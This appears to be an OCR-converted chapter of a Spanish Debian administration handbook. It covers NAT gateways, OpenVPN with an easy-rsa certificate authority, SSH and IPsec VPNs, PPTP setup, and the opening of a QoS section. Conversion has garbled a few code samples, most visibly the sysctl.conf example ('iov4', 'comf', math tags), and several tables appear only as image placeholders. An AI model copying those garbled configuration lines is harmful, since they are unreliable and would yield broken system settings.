

Cuando una red local utiliza un rango de direcciones privadas (no enrutables en Internet), la puerta de enlace necesita implementar *enmascarado de dirección* («address masquerading») para que los equipos en la red puedan comunicarse con el mundo exterior. La operación de enmascarado es un tipo de proxy que funciona a nivel de red: se reemplaza cada conexión saliente

de una máquina interna con una conexión desde la puerta de enlace misma (ya que la puerta de enlace tiene una dirección externa y enrutable), los datos que pasan a través de la conexión enmascarada son enviados a la nueva conexión y los datos recibidos en respuesta son enviados a través de la conexión enmascarada a la máquina interna. La puerta de enlace utiliza un rango de puertos TCP dedicados para este propósito, generalmente con números muy altos (mayores a 60000). Cada conexión que proviene de una máquina interna parece, para el mundo exterior, una conexión que proviene de uno de esos puertos reservados.



La puerta de enlace también puede realizar dos tipos de *traducción de direcciones de red* («Network Address Translation» o NAT). El primer tipo, *NAT de destino* (DNAT) es una técnica para alterar la dirección IP de destino (y/o el puerto TCP o UDP) para una conexión (generalmente) entrante. El mecanismo de seguimiento de conexiones también altera los paquetes siguientes en la misma conexión para asegurar continuidad en la comunicación. El segundo tipo de NAT es *NAT de origen* (SNAT), del que el *enmascarado* es un caso particular; SNAT modifica la dirección IP de origen (y/o el puerto TCP o UDP) de una conexión (generalmente) saliente. En lo que respecta a DNAT, todos los paquetes en la conexión son gestionados de forma apropiada por el mecanismo de seguimiento de conexiones. Sepa que NAT sólo es relevante para IPv4 y su espacio de direcciones limitado; en IPv6, la amplia disponibilidad de direcciones reduce enormemente la utilidad de NAT permitiendo que todas las direcciones «internas» sean enrutables directamente en Internet (esto no implica que se pueda acceder a las máquinas internas ya que los firewalls intermedios puede filtrar el tráfico).

#### **VOLVER A LOS CIMIENTOS**

Redirección de puertos

Una aplicación concreta de DNAT es redirección de puertos («port forwarding»). Las conexiones entrantes a un puerto dado de una máquina son redireccionados a un puerto en otra máquina. Sin embargo, pueden existir otras soluciones para conseguir un efecto similar, especialmente a nivel de aplicación con ssh (revise la Sección [9.2.1.3,](#page-227-0) [«Creación de túneles cifrados con](#page-227-1) [redirección de puertos»](#page-227-1) página 198) o redir.

Suficiente teoría, pongámonos prácticos. Convertir un sistema Debian en una puerta de enlace sólo es cuestión de activar la opción apropiada en el núcleo Linux a través del sistema de archivos virtual /proc/:

# **echo 1 > /proc/sys/net/ipv4/conf/default/forwarding**

También se puede activar esta opción automáticamente durante el inicio si /etc/sysctl.conf define la opción net.ipv4.conf.default.forwarding como 1.

```
Ejemplo 10.1 El archivo /etc/sysctl.conf
```

```
net.iov4.comf.default.forwarding = <math>1</math>net.ipv4.comf.default.rp filter = 1net.ipv4.tcp syncookies = 1
```
Puede conseguir el mismo efecto para IPv6 simplemente reemplazando ipv4 con ipv6 en la orden manual y utilizando la línea net.ipv6.conf.all.forwarding en /etc/sysctl.conf.

Activar enmascarado de IPv4 es una operación un poco más compleja que involucra configurar el firewall *netfilter*.

De forma similar, utilizar NAT (para IPv4) necesita configurar *netfilter*. Debido a que el propósito principal de este componente es filtrar paquetes, se enumeran los detalles en el Capítulo [14:](#page-414-0) ["Seguridad](#page-415-0)" (revise la Sección [14.2](#page-417-0), [«Firewall o el filtrado de paquetes»](#page-417-1) página 388).

# **10.2. Red virtual privada**

Una *red virtual privada* (VPN: «Virtual Private Network») es una forma de enlazar dos redes locales diferentes a través de Internet utilizando un túnel; el túnel generalmente está cifrado para confidencialidad. Usualmente se utilizan VPNs para integrar una máquina remota a la red local de una empresa.

Muchas herramientas lo proveen. OpenVPN es una solución eficiente, fácil de desplegar y mantener, basada en SSL/TLS. Otra posibilidad es utilizar IPsec para cifrar el tráfico IP entre dos máquinas; este cifrado es transparente, lo que significa que no necesita modificar las aplicaciones ejecutando en estos equipos para tener en cuenta la VPN. También puede utilizar SSH, además de para sus funcionalidades más convencionales, para proveer una VPN. Finalmente, puede establecer una VPN utilizando el protocolo PPTP de Microsoft. Existen otras soluciones, pero están más allá del alcance de este libro.

#### 10.2.1. OpenVPN

OpenVPN es un pedazo de software dedicado a crear redes privadas virtuales. Su configuración involucra crear interfaces de red virtuales en el servidor VPN y en los clientes; es compatible con interfaces tun (para túneles a nivel de IP) y tap (para túneles a nivel Ethernet). En la práctica, usualmente utilizará interfaces tun excepto cuando los clientes VPN deban intengrarse a la red local del servidor a través de un puente Ethernet.

OpenVPN se basa en OpenSSL para toda la criptografía SSL/TLS y funcionalidades asociadas (confidencialidad, autenticación, integridad, falta de repudio). Puede configurarlo con una llave privada compartida o con un certificado X.509 basado en la infraestructura de llave pública.

Se prefiere fuertemente esta última configuración ya que permite más flexibilidad cuando se enfrenta a un número creciente de usuarios itinerantes que acceden a la VPN.



#### Infraestructura de llave pública: easy-rsa

El algoritmo RSA es ampliamente utilizado en criptografía de llave pública. Involucra un «par de llaves», compuestas de una llave privada y una llave pública. Las dos llaves están fuertemente relacionadas entre ellas y sus propiedades matemáticas son tales que un mensaje cifrado con la llave pública sólo puede ser descifrado por alguien que conozca la llave privada, lo que asegura confidencialidad. En la dirección opuesta, un mensaje cifrado con la clave privada puede ser descifrado por cualquiera que conozca la llave pública, lo que permite autenticar el origen del mensaje ya que sólo pudo haber sido generado por alguien con acceso a la llave privada. Cuando se asocie una función de hash digital (MD5, SHA1 o una variante más reciente), esto lleva a un mecanismo de firma que puede aplicarse a cualquier mensaje.

Sin embargo, cualquiera puede crear un par de llaves, almacenar cualquier identidad en ella y pretender ser la identidad que elijan. Una solución involucra el concepto de una *autoridad de certificación* (CA: «Certification Authority») formalizado por el estándar X.509. Este término se refiere a una entidad que posee un par de llaves confiable conocido como *certificado raíz*. Sólo se utiliza este certificado para firmar otros certificados (pares de llaves), luego que se siguieron suficientes pasos para revisar la identidad almacenada en el par de llaves. Las aplicaciones que utilizan X.509 luego pueden verificar los certificados que se les presente si conocen los certificados raíz confiables.

OpenVPN sigue esta regla. Dado que los CA públicos sólo expiden certificados a cambio de un pago (importante), también es posible crear una autoridad de certificación privada dentro de la empresa. Para este propósito, OpenVPN provee la herramienta *easy-rsa* que funciona como infraestructura de certificación X.509. Su implementación es un conjunto de scripts que utilizan el programa openssl; puede encontrar estos scripts bajo /usr/share/doc/openvpn/examples/ easy-rsa/2.0/.

Los administradores de Falcot Corp utilizan esta herramienta para crear los certificados necesarios, tanto para los servidores como para los clientes. Esto permite que la configuración de todos los clientes sea similar ya que sólo deberán configurarlos para confiar en certificados que provengan de la CA local de Falcot. Esta CA es el primer certificado a crear; para ello los administradores copian el directorio que contiene *easy-rsa* a una ubicación más apropiada, preferentemente a una máquina que no está conectada a la red para evitar el riesgo de que se roben la llave privada de la CA.

\$ **cp -r /usr/share/doc/openvpn/examples/easy-rsa/2.0 pki-falcot**

Luego almacenan los parámetros necesarios en el archivo vars, especialmente aquellos cuyos nombres comienzan con KEY\_; estas variables luego son integradas en el entorno:

```
$ vim vars
$ grep KEY_ vars
export KEY CONFIG=`$EASY RSA/whichopensslcnf $EASY RSA`
export KEY_DIR="$EASY_RSA/keys"
echo NOTE: If you run ./clean-all, I will be doing a rm -rf on $KEY DIR
export KEY_SIZE=2048
export KEY_EXPIRE=3650
export KEY_COUNTRY="FR"
export KEY_PROVINCE="Loire"
export KEY_CITY="Saint-Étienne"
export KEY_ORG="Falcot Corp"
export KEY_EMAIL="admin@falcot.com"
$ . ./vars
NOTE: If you run ./clean-all, I will be doing a rm -rf on /home/rhertzog/pki-falcot/
    ➥ keys
$ ./clean-all
```
El siguiente paso es crear el par de llaves en sí de la CA (durante este paso se almacenarán las dos partes del par de llaves en keys/ca.crt y keys/ca.key):

```
$ ./build-ca
Generating a 2048 bit RSA private key
..............................................++++++
.......................++++++
writing new private key to 'ca.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [FR]:
State or Province Name (full name) [Loire]:
Locality Name (eg, city) [Saint-Étienne]:
Organization Name (eg, company) [Falcot Corp]:
Organizational Unit Name (eg, section) []:
Common Name (eg, your name or your server's hostname) [Falcot Corp CA]:
Name []:
Email Address [admin@falcot.com]:
```
Ahora puede crear el certificado para el servidor VPN, así como también los parámetros Diffie-Hellman necesarios en el servidor para la conexión SSL/TLS. Se identifica el servidor VPN por su nombre DNS vpn.falcot.com; se reutiliza este nombre para los archivos de llaves generados (keys/vpn.falcot.com.crt para el certificado público, keys/vpn.falcot.com.key para la llave privada):

```
$ ./build-key-server vpn.falcot.com
Generating a 2048 bit RSA private key
...............++++++
...........++++++
writing new private key to 'vpn.falcot.com.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [FR]:
State or Province Name (full name) [Loire]:
Locality Name (eg, city) [Saint-Étienne]:
Organization Name (eg, company) [Falcot Corp]:
Organizational Unit Name (eg, section) []:
Common Name (eg, your name or your server's hostname) [vpn.falcot.com]:
Name []:
Email Address [admin@falcot.com]:
Please enter the following 'extra' attributes
to be sent with your certificate request
A challenge password []:
An optional company name []:
Using configuration from /home/rhertzog/pki-falcot/openssl.cnf
Check that the request matches the signature
Signature ok
The Subject's Distinguished Name is as follows
countryName :PRINTABLE:'FR'
stateOrProvinceName :PRINTABLE:'Loire'
localityName :T61STRING:'Saint-\0xFFFFFFC3\0xFFFFFF89tienne'
organizationName :PRINTABLE:'Falcot Corp'
commonName :PRINTABLE:'vpn.falcot.com'
                    emailAddress :IA5STRING:'admin@falcot.com'
Certificate is to be certified until Oct 9 13:57:42 2020 GMT (3650 days)
Sign the certificate? [y/n]:y
1 out of 1 certificate requests certified, commit? [y/n]y
Write out database with 1 new entries
Data Base Updated
$ ./build-dh
Generating DH parameters, 2048 bit long safe prime, generator 2
This is going to take a long time
```
..............+.......+.................................++\*++\*++\*

El siguiente paso crea los certificados para los clientes VPN; necesita un certificado para cada equipo o persona autorizada para utilizar la VPN:

```
$ ./build-key JoeSmith
Generating a 2048 bit RSA private key
................++++++
.............................++++++
writing new private key to 'JoeSmith.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [FR]:
State or Province Name (full name) [Loire]:
Locality Name (eg, city) [Saint-Étienne]:
Organization Name (eg, company) [Falcot Corp]:
Organizational Unit Name (eg, section) []:
Common Name (eg, your name or your server's hostname) [JoeSmith]:Joe Smith
Name []:
Email Address [admin@falcot.com]:joe@falcot.com
\lceil ... \rceil
```
Ahora que se crearon todos los certificados, necesita copiarlos donde correspondan: la llave pública del certificado raíz (key/ca.crt) será almacenada en todas las máquinas (tanto el servidor como los clientes) como /etc/ssl/certs/Falcot CA.crt. Sólo instalará el certificado del servidor en el servidor (key/vpn.falcot.com.crt en /etc/ssl/vpn.falcot.com.crt y key/vpn.falcot.com.key en /etc/ssl/private/vpn.falcot.com.key con permisos restringidos para que sólo el administrador pueda leerlo), con los parámetros Diffie-Hellman correspondientes (key/dh2048.pem) instalados en /etc/openvpn/dh2048.pem. Instale los certificados de clientes en el cliente de VPN correspondiente de forma similar.

#### Configuración del servidor OpenVPN

El script de inicialización de OpenVPN intenta, de forma predeterminada, iniciar todas las redes privadas virtuales definidas en /etc/openvpn/\*.conf. Configurar un servidor VPN entonces es cuestión de almacenar el archivo de configuración correspondiente en este directorio. Un buen punto de partida es /usr/share/doc/openvpn/examples/sample-config-files/ server.conf.gz que lleva a un servidor bastante estándar. Por supuesto necesitará adaptar algunos parámetros: ca, cert, key y dh describirán las ubicaciones seleccionadas para cada uno (respectivamente: /etc/ssl/certs/Falcot\_CA.crt, /etc/ssl/vpn.falcot.com.crt, /etc/ssl/private/vpn. falcot.com.key y /etc/openvpn/dh2048.pem). La directiva server 10.8.0.0 255.255.255.0 define la subred utilizada por la VPN; el servidor utilizará la primera dirección IP en el rango (10.8.0. 1) y se asignarán a los clientes el resto de las direcciones.

Con esta configuración OpenVPN creará una interfaz de red virtual al iniciar, generalmente con el nombre tun0. Sin embargo, normalmente se configuran los firewalls al mismo tiempo que las interfaces de red reales, lo que ocurre antes que inicie OpenVPN. La creación de una interfaz de red virtual persistente, y configurar OpenVPN para que la utilice, es una buena práctica recomendada. Esto además permite elegir el nombre de esta interfaz. A tal efecto, openvpn mktun -dev vpn -dev-type tun crea una interfaz de red virtual llamada vpn de tipo tun; puede integrar fácilmente esta orden en el script de configuración del firewall o en la directiva up del archivo /etc/network/interfaces. Debe actualizar también el archivo de configuración de OpenVPN de forma acorde, con las directivas dev vpn y dev-type tun.

Sin más cambios, los clientes VPN sólo pueden acceder el servidor VPN en sí a través de la dirección 10.8.0.1. Para permitir a los clientes que accedan la red local (192.168.0.0/24) necesitará agregar una directiva push route 192.168.0.0 255.255.255.0 a la configuración de OpenVPN para que los clientes VPN automáticamente obtengan una ruta de red que les indique que esta red está disponible a través de la VPN. Lo que es más, los equipos en la red local también necesitarán ser informados que la ruta a la VPN es a través del servidor de VPN (esto funciona automáticamente cuando instala el servidor VPN en la puerta de enlace). Otra alternativa es configurar el servidor VPN para realizar enmascaramiento de IPs de forma que las conexiones que provengan de los clientes VPN parezcan provenir del servidor VPN en su lugar (revise la Sección [10.1,](#page-257-0) «[Puerta de enlace»](#page-257-1) página 228).

# Configuración del cliente OpenVPN

Para configurar un cliente OpenVPN también necesita crear un archivo de configuración en /etc/openvpn/. Puede conseguir una configuración estándar utilizando /usr/share/doc/ openvpn/examples/sample-config-files/client.conf como punto de partida. La directiva remote vpn.falcot.com 1194 describe la dirección y puerto del servidor OpenVPN; también necesita adaptar ca, cert y key para describir la ubicación de los archivos de llave.

Si no se debe iniciar la VPN automáticamente durante el inicio, configure la directiva AUTOSTART como none en el archivo /etc/default/openvpn. Siempre es posible iniciar o detener una conexión VPN dada con /etc/init.d/openvpn start nombre y /etc/init. d/openvpn stop nombre (donde la conexión *nombre* coincide con aquella definida en /etc/ openvpn/nombre.conf).

El paquete *network-manager-openvpn-gnome* contiene una extensión para Network Manager (revise la Sección [8.2.4](#page-189-0), [«Configuración de red automática para usuarios errantes»](#page-189-1) página 160) que permite administrar redes privadas virtuales OpenVPN. Esto permite que cada usuario configure gráficamente sus conexiones OpenVPN y las controle desde el ícono del gestor de red.

## 10.2.2. Red privada virtual con SSH

En realidad existen dos formas de crear una red privada virtual con SSH. La histórica involucra establecer una capa PPP sobre el enlace SSH. Se describe este método en el siguiente «howto»:

#### ➨ <http://www.tldp.org/HOWTO/ppp-ssh/>

El segundo método es más reciente y fue introducido con OpenSSH 4.3; ahora OpenSSH puede crear interfaces de red virtuales (tun\*) en ambos extremos de una conexión SSH y puede configurar estas interfaces virtuales exactamente como si fueran interfaces físicas. Primero debe activar el sistema de túneles configurando PermitTunnel como «yes» en el archivo de configuración del servidor SSH (/etc/ssh/sshd\_config). Cuando se establece la conexión SSH debe solicitar explícitamente la creación del túnel con la opción -w any:any (puede reemplaza any con el número de dispositivo tun deseado). Esto necesita que el usuario tenga permisos de administrador en ambos extremos para poder crear el dispositivo de red (en otras palabras, debe establecer la conexión como root).

Ambos métodos para crear redes privadas virtuales sobre SSH son bastante directos. Sin embargo, la VPN que proveen no es la más eficiente disponible; en particular, no maneja muy bien altos niveles de tráfico.

La explicación es que cuando se encapsula TCP/IP en una conexión TCP/IP (para SSH) se utiliza el protocolo TCP dos veces, una vez para la conexión SSH y una vez dentro del túnel. Esto genera problemas, especialmente debido a la forma en la que TCP se adapta a condiciones de red modificando los tiempo de espera. El siguiente sitio describe el problema en más detalle:

#### ➨ <http://sites.inka.de/sites/bigred/devel/tcp-tcp.html>

Por lo tanto debe limitar el uso de VPNs sobre SSH a túneles esporádicos y de un solo uso que no tengan requisitos de rendimiento.

#### 10.2.3. IPsec

IPsec, a pesar de ser el estándar en VPNs IP, es bastante más complejo en su implementación. El motor de IPsec está incorporado al núcleo Linux; el paquete *ipsec-tools* provee las partes necesarias en espacio de usuario, las herramientas de control y configuración. En términos concretos, el archivo /etc/ipsec-tools.conf de cada equipo contiene los parámetros de los *túneles IPsec* (en términos de IPsec: *asociaciones de seguridad*, «Security Associations») en los que el equipo está involucrado; el script /etc/init.d/setkey provee una forma de iniciar y detener el túnel (cada túnel es un enlace seguro a otra máquina conectada a la red privada virtual). Puede construir este archivo a mano desde la documentación que provee la página de manual setkey(8). Sin embargo, escribir los parámetros para todos los equipos en un conjunto de máquinas no trivial se convierte fácilmente en una tarea ardua ya que la cantidad de túneles crece rápidamente. Instalar un demonio IKE (*intercambio de llaves IPsec*: «IPsec Key Exchange») como *racoon*, *strongswan* o *openswan* hace el proceso mucho más simple centralizando la administración y más seguro rotando las claves periódicamente.

A pesar de su estado como referencia, la complejidad de configuración de IPsec restringe su uso en la práctica. Generalmente se preferirán soluciones basadas en OpenVPN cuando los túneles necesarios no sean muchos ni demasiado dinámicos.



#### 10.2.4. PPTP

PPTP (*protocolo de túneles punto a punto*: «Point-to-Point Tunneling Protocol») utiliza dos canales de comunicación, uno para datos de control y otro para los datos; este último utiliza el protocolo GRE (*encapsulación genérica de enrutamiento*: «Generic Routing Encapsulation»). Luego se establece un enlace PPP estándar sobre el canal de intercambio de datos.

#### Configuración del cliente

El paquete *pptp-linux* contiene un cliente PPTP para Linux fácil de configurar. Las instrucciones a continuación están inspiradas en la documentación oficial:

```
➨ http://pptpclient.sourceforge.net/howto-debian.phtml
```
Los administradores de Falcot crearon varios archivos: /etc/ppp/options.pptp, /etc/ppp/ peers/falcot, /etc/ppp/ip-up.d/falcot y /etc/ppp/ip-down.d/falcot.

**Ejemplo 10.2** El archivo /etc/ppp/options.pptp

```
# opciones PPP utilizadas en una conexión PPTP
lock
noauth
nobsdcomp
nodeflate
```


# vpn.falcot.com es el servidor PPTP pty "pptp vpn.falcot.com --nolaunchpppd" # el usuario «vpn» identificará a la conexión user vpn remotename pptp # necesita cifrado require-mppe-128 file /etc/ppp/options.pptp ipparam falcot

#### **Ejemplo 10.4** El archivo /etc/ppp/ip-up.d/falcot

```
# Crear la ruta a la red Falcot
if \lceil "$6" = "falcot" \lceil: then
  # 192.168.0.0/24 es la red Falcot (remota)
  route add -net 192.168.0.0 netmask 255.255.255.0 dev $1
fi
```
#### **Ejemplo 10.5** El archivo /etc/ppp/ip-down.d/falcot

# Eliminar la ruta a la red Falcot if  $[$  "\$6" = "falcot"  $]$ : then # 192.168.0.0/24 es la red Falcot (remota) route del -net 192.168.0.0 netmask 255.255.255.0 dev \$1 fi

> **SEGURIDAD** MPPE Asegurar PPTP involucra utilizar la funcionalidad MPPE (cifrado punto a punto de Microsoft: «Microsoft Point-to-Point Encryption»), disponible como un módulo en los núcleos Debian oficiales.

Configuración del servidor

**PRECAUCIÓN** PPTP y firewalls Necesita configurar los firewalls intermedios para que permitan pasar paquetes IP que utilizan el protocolo 47 (GRE). Lo que es más, necesita abrir el puerto 1723 del servidor PPTP para que pueda utilizar el canal de comunicación.

pptpd es el servidor PPTP para Linux. Necesitará cambiar pocas cosas de su archivo de configuración principal, /etc/pptpd.conf: *localip* (dirección IP local) y *remoteip* (dirección IP remota). En el ejemplo a continuación el servidor PPTP siempre utiliza la dirección 192.168.0.199 y los clientes PPTP reciben una dirección IP desde 192.168.0.200 a 192.168.0.250.

```
# ETIQUETA: speed
#
# Especifica la velocidad a la que se comunica el demonio PPP.
#
speed 115200
# ETIQUETA: option
#
# Especifica la ubicación del archivo de opciones PPP
# De forma predeterminada, se lo busca en «/etc/ppp/options»
#
option /etc/ppp/pptpd-options
# ETIQUETA: debug
#
# Activa (más) depuración al registro del sistema
#
# debug
# ETIQUETA: localip
# ETIQUETA: remoteip
#
# Especifica los rangos de direcciones IP local y remoto
#
# Puede especificar direcciones IP individuales separadas por coma o
# rangos o ambos. Por ejemplo:
#
# 192.168.0.234,192.168.0.245-249,192.168.0.254
#
# RESTRICCIONES IMPORTANTESIMPORTANT RESTRICTIONS:
#
# 1. No se permiten espacios entre las comas o en las direcciones.
#
# 2. Si provee más direcciones IP que MAX_CONNECTIONS, comenzará al
# principio de la lista y continuará hasta que obtenga
# MAX_CONNECTIONS direcciones IPs. De lo contrario será ignorado.
#
# 3. ¡Sin atajos en los rangos! Es decir que 234-8 no significa 234
# a 238, para esto debe tipear 234-238.
#
# 4. Está bien si provee sólo una IP local - se configurarán todas
# las IPs locales como la provista. DEBE proveer al menos una IP
# remota para cada cliente simultáneo.
#
#localip 192.168.0.234-238,192.168.0.245
#remoteip 192.168.1.234-238,192.168.1.245
```
#localip 10.0.1.1 #remoteip 10.0.1.2-100 localip 192.168.0.199 remoteip 192.168.0.200-250

La configuración PPP utilizada por el servidor PPTP también necesita algunos cambios en el archivo /etc/ppp/pptpd-options. Los parámetros importantes son el nombre del servidor (pptp), el nombre del dominio (falcot.com y la dirección IP para los servidores DNS y WINS.

**Ejemplo 10.7** El archivo /etc/ppp/pptpd-options

```
## activar la depuración de pppd en el registro del sistema
#debug
## modifique «servername» a lo que sea que especificó como su nombre de servidor en
    ➥ chap-secrets
name pptp
## modifique el nombre del dominio a su dominio local
domain falcot.com
## estos son valores predeterminados razonables para clientes WinXXXX
## para las configuraciones relacionadas con seguridad
# El paquete pppd de Debian ahora es compatible tanto con MSCHAP como con MPPE,
    ➥ actívelos aquí.
# iNecesita tener también el módulo de núcleo para MPPE!
auth
require-chap
require-mschap
require-mschap-v2
require-mppe-128
## Complete con sus direcciones
ms-dns 192.168.0.1
ms-wins 192.168.0.1
## Complete con su máscara de red
netmask 255.255.255.0
## algunos valores predeterminados
nodefaultroute
proxyarp
lock
```
El último paso consiste en registrar el usuario vpn (y su contraseña asociada) en el archivo /etc/ppp/chap-secrets. A diferencia de otras instancias en las que un asterisco («\*») funcionaría, aquí debe proveer explícitamente el nombre del servidor. Lo que es más, los clientes PPTP Windows se identifican a sí mismo en la forma DOMINIO\\USUARIO en lugar de sólo proveer un nombre de usuario. Esto explica porqué el archivo también menciona el usuario FALCOT\\vpn. También es posible especificar una dirección IP individual para los usuarios; un asterisco en este campo especifica que debe utilizar direcciones dinámicas.

#### **Ejemplo 10.8** El archivo /etc/ppp/chap-secrets





## **10.3. Calidad del servicio**

#### 10.3.1. Principio y mecanismo

*Calidad del servicio* (*QoS*: «Quality of Service») se refiere a un conjunto de técnicas que garantizan o mejoran la calidad del servicio provisto a las aplicaciones. De éstas, la técnica más popular consiste en clasificar el tráfico de red en categorías y diferenciar la gestión del tráfico según la categoría a la que pertenezca. El uso principal de este concepto de servicios diferenciados es la *manipulación de tráfico* («traffic shaping»), que limita las tasas de transmisión de datos para conexiones relacionadas con algunos servicios y/o equipos para no saturar el ancho de banda disponible y privar a otros servicios importantes. Esta técnica es particularmente buena para tráfico TCP ya que el protocolo se adapta automáticamente al ancho de banda disponible.

